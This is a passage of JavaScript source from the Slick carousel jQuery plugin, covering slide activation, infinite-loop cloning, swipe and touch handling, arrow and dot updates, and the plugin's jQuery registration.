allSlides.addClass("slick-active").attr("aria-hidden", "false") } else { remainder = _.slideCount % _.options.slidesToShow; indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index; if (_.options.slidesToShow == _.options.slidesToScroll && _.slideCount - index < _.options.slidesToShow) { allSlides.slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder).addClass("slick-active").attr("aria-hidden", "false") } else { allSlides.slice(indexOffset, indexOffset + _.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") } } } if (_.options.lazyLoad === "ondemand" || _.options.lazyLoad === "anticipated") { _.lazyLoad() } }; Slick.prototype.setupInfinite = function () { var _ = this, i, slideIndex, infiniteCount; if (_.options.fade === true) { _.options.centerMode = false } if (_.options.infinite === true && _.options.fade === false) { slideIndex = null; if (_.slideCount > _.options.slidesToShow) { if (_.options.centerMode === true) { infiniteCount = _.options.slidesToShow + 1 } else { infiniteCount = _.options.slidesToShow } for (i = _.slideCount; i > _.slideCount - infiniteCount; i -= 1) { slideIndex = i - 1; $(_.$slides[slideIndex]).clone(true).attr("id", "").attr("data-slick-index", slideIndex - _.slideCount).prependTo(_.$slideTrack).addClass("slick-cloned") } for (i = 0; i < infiniteCount + _.slideCount; i += 1) { slideIndex = i; $(_.$slides[slideIndex]).clone(true).attr("id", "").attr("data-slick-index", slideIndex + _.slideCount).appendTo(_.$slideTrack).addClass("slick-cloned") } _.$slideTrack.find(".slick-cloned").find("[id]").each(function () { $(this).attr("id", "") }) } } }; Slick.prototype.interrupt = function (toggle) { var _ = this; if (!toggle) { _.autoPlay() } _.interrupted = toggle }; Slick.prototype.selectHandler = function (event) { var _ = this; var targetElement = $(event.target).is(".slick-slide") ? $(event.target) : $(event.target).parents(".slick-slide"); var index = parseInt(targetElement.attr("data-slick-index")); if (!index) index = 0; if (_.slideCount <= _.options.slidesToShow) { _.slideHandler(index, false, true); return } _.slideHandler(index) }; Slick.prototype.slideHandler = function (index, sync, dontAnimate) { var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null, _ = this, navTarget; sync = sync || false; if (_.animating === true && _.options.waitForAnimate === true) { return } if (_.options.fade === true && _.currentSlide === index) { return } if (sync === false) { _.asNavFor(index) } targetSlide = index; targetLeft = _.getLeft(targetSlide); slideLeft = _.getLeft(_.currentSlide); _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft; if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) { if (_.options.fade === false) { targetSlide = _.currentSlide; if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) { _.animateSlide(slideLeft, function () { _.postSlide(targetSlide) }) } else { _.postSlide(targetSlide) } } return } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > _.slideCount - _.options.slidesToScroll)) { if (_.options.fade === false) { targetSlide = _.currentSlide; if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) { _.animateSlide(slideLeft, function () { _.postSlide(targetSlide) }) } else { _.postSlide(targetSlide) } } return } if (_.options.autoplay) { clearInterval(_.autoPlayTimer) } if (targetSlide < 0) { if (_.slideCount % _.options.slidesToScroll !== 0) { animSlide = _.slideCount - _.slideCount % _.options.slidesToScroll } else { animSlide = _.slideCount + targetSlide } } else if (targetSlide >= _.slideCount) { if (_.slideCount % _.options.slidesToScroll !== 0) { animSlide = 0 } else { animSlide = targetSlide - _.slideCount } } else { animSlide = targetSlide } _.animating = true; _.$slider.trigger("beforeChange", [_, _.currentSlide, animSlide]); oldSlide = _.currentSlide; _.currentSlide = animSlide; _.setSlideClasses(_.currentSlide); if (_.options.asNavFor) { navTarget = _.getNavTarget(); navTarget = navTarget.slick("getSlick"); if (navTarget.slideCount <= navTarget.options.slidesToShow) { navTarget.setSlideClasses(_.currentSlide) } } _.updateDots(); _.updateArrows(); if (_.options.fade === true) { if (dontAnimate !== true) { _.fadeSlideOut(oldSlide); _.fadeSlide(animSlide, function () { _.postSlide(animSlide) }) } else { _.postSlide(animSlide) } _.animateHeight(); return } if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) { _.animateSlide(targetLeft, function () { _.postSlide(animSlide) }) } else { _.postSlide(animSlide) } }; Slick.prototype.startLoad = function () { var _ = this; if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) { _.$prevArrow.hide(); _.$nextArrow.hide() } if (_.options.dots === true && _.slideCount > _.options.slidesToShow) { _.$dots.hide() } _.$slider.addClass("slick-loading") }; Slick.prototype.swipeDirection = function () { var xDist, yDist, r, swipeAngle, _ = this; xDist = _.touchObject.startX - _.touchObject.curX; yDist = _.touchObject.startY - _.touchObject.curY; r = Math.atan2(yDist, xDist); swipeAngle = Math.round(r * 180 / Math.PI); if (swipeAngle < 0) { swipeAngle = 360 - Math.abs(swipeAngle) } if (swipeAngle <= 45 && swipeAngle >= 0) { return _.options.rtl === false ? "left" : "right" } if (swipeAngle <= 360 && swipeAngle >= 315) { return _.options.rtl === false ? "left" : "right" } if (swipeAngle >= 135 && swipeAngle <= 225) { return _.options.rtl === false ? "right" : "left" } if (_.options.verticalSwiping === true) { if (swipeAngle >= 35 && swipeAngle <= 135) { return "down" } else { return "up" } } return "vertical" }; Slick.prototype.swipeEnd = function (event) { var _ = this, slideCount, direction; _.dragging = false; _.swiping = false; if (_.scrolling) { _.scrolling = false; return false } _.interrupted = false; _.shouldClick = _.touchObject.swipeLength > 10 ? false : true; if (_.touchObject.curX === undefined) { return false } if (_.touchObject.edgeHit === true) { _.$slider.trigger("edge", [_, _.swipeDirection()]) } if (_.touchObject.swipeLength >= _.touchObject.minSwipe) { direction = _.swipeDirection(); switch (direction) { case "left": case "down": slideCount = _.options.swipeToSlide ? _.checkNavigable(_.currentSlide + _.getSlideCount()) : _.currentSlide + _.getSlideCount(); _.currentDirection = 0; break; case "right": case "up": slideCount = _.options.swipeToSlide ? _.checkNavigable(_.currentSlide - _.getSlideCount()) : _.currentSlide - _.getSlideCount(); _.currentDirection = 1; break; default: }if (direction != "vertical") { _.slideHandler(slideCount); _.touchObject = {}; _.$slider.trigger("swipe", [_, direction]) } } else { if (_.touchObject.startX !== _.touchObject.curX) { _.slideHandler(_.currentSlide); _.touchObject = {} } } }; Slick.prototype.swipeHandler = function (event) { var _ = this; if (_.options.swipe === false || "ontouchend" in document && _.options.swipe === false) { return } else if (_.options.draggable === false && event.type.indexOf("mouse") !== -1) { return } _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ? event.originalEvent.touches.length : 1; _.touchObject.minSwipe = _.listWidth / _.options.touchThreshold; if (_.options.verticalSwiping === true) { _.touchObject.minSwipe = _.listHeight / _.options.touchThreshold } switch (event.data.action) { case "start": _.swipeStart(event); break; case "move": _.swipeMove(event); break; case "end": _.swipeEnd(event); break } }; Slick.prototype.swipeMove = function (event) { var _ = this, edgeWasHit = false, curLeft, swipeDirection, swipeLength, positionOffset, touches, verticalSwipeLength; touches = event.originalEvent !== undefined ? event.originalEvent.touches : null; if (!_.dragging || _.scrolling || touches && touches.length !== 1) { return false } curLeft = _.getLeft(_.currentSlide); _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX; _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY; _.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(_.touchObject.curX - _.touchObject.startX, 2))); verticalSwipeLength = Math.round(Math.sqrt(Math.pow(_.touchObject.curY - _.touchObject.startY, 2))); if (!_.options.verticalSwiping && !_.swiping && verticalSwipeLength > 4) { _.scrolling = true; return false } if (_.options.verticalSwiping === true) { _.touchObject.swipeLength = verticalSwipeLength } swipeDirection = _.swipeDirection(); if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) { _.swiping = true; event.preventDefault() } positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1); if (_.options.verticalSwiping === true) { positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1 } swipeLength = _.touchObject.swipeLength; _.touchObject.edgeHit = false; if (_.options.infinite === false) { if (_.currentSlide === 0 && swipeDirection === "right" || _.currentSlide >= _.getDotCount() && swipeDirection === "left") { swipeLength = _.touchObject.swipeLength * _.options.edgeFriction; _.touchObject.edgeHit = true } } if (_.options.vertical === false) { _.swipeLeft = curLeft + swipeLength * positionOffset } else { _.swipeLeft = curLeft + swipeLength * (_.$list.height() / _.listWidth) * positionOffset } if (_.options.verticalSwiping === true) { _.swipeLeft = curLeft + swipeLength * positionOffset } if (_.options.fade === true || _.options.touchMove === false) { return false } if (_.animating === true) { _.swipeLeft = null; return false } _.setCSS(_.swipeLeft) }; Slick.prototype.swipeStart = function (event) { var _ = this, touches; _.interrupted = true; if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) { _.touchObject = {}; return false } if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) { touches = event.originalEvent.touches[0] } _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX; _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY; _.dragging = true }; Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function () { var _ = this; if (_.$slidesCache !== null) { _.unload(); _.$slideTrack.children(this.options.slide).detach(); _.$slidesCache.appendTo(_.$slideTrack); _.reinit() } }; Slick.prototype.unload = function () { var _ = this; $(".slick-cloned", _.$slider).remove(); if (_.$dots) { _.$dots.remove() } if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) { _.$prevArrow.remove() } if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) { _.$nextArrow.remove() } _.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "") }; Slick.prototype.unslick = function (fromBreakpoint) { var _ = this; _.$slider.trigger("unslick", [_, fromBreakpoint]); _.destroy() }; Slick.prototype.updateArrows = function () { var _ = this, centerOffset; centerOffset = Math.floor(_.options.slidesToShow / 2); if (_.options.arrows === true && _.slideCount > _.options.slidesToShow && !_.options.infinite) { _.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"); _.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"); if (_.currentSlide === 0) { _.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"); _.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false") } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) { _.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"); _.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false") } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) { _.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"); _.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false") } } }; Slick.prototype.updateDots = function () { var _ = this; if (_.$dots !== null) { _.$dots.find("li").removeClass("slick-active").end(); _.$dots.find("li").eq(Math.floor(_.currentSlide / _.options.slidesToScroll)).addClass("slick-active") } }; Slick.prototype.visibility = function () { var _ = this; if (_.options.autoplay) { if (document[_.hidden]) { _.interrupted = true } else { _.interrupted = false } } }; $.fn.slick = function () { var _ = this, opt = arguments[0], args = Array.prototype.slice.call(arguments, 1), l = _.length, i, ret; for (i = 0; i < l; i++) { if (typeof opt == "object" || typeof opt == "undefined") _[i].slick = new Slick(_[i], opt); else ret = _[i].slick[opt].apply(_[i].slick, args); if (typeof ret != "undefined") return ret } return _ } });